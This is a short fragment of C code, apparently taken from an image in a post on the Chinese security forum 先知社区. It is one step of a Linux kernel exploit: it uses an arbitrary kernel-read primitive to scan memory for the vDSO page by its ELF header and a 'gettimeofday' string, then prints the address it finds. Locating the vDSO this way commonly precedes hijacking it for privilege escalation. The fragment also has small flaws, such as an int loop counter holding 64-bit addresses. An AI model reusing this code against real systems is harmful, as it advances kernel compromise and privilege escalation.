 uint64_t init_pid_ns_str, init_pid_ns_ptr, start_search, addr,vdso_addr;
start_search = kernel_base + 0x12f0000;
for (int i = 0xffffffff822b0000; i < 0xffffffffffff0000; i += 0x1000) {
read_low = arbitrary_read(i);
if (read_low == 0x464c457f) { // 验证elf格式
read_low = arbitrary_read(i+0x2f8);
if (read_low == 0x74746567) { //验证"gettimeofday"
vdso_addr = i;
printf("[+] --vdso addr : 0x%lx\n", vdso_addr);
break;
}
}
}
先知社区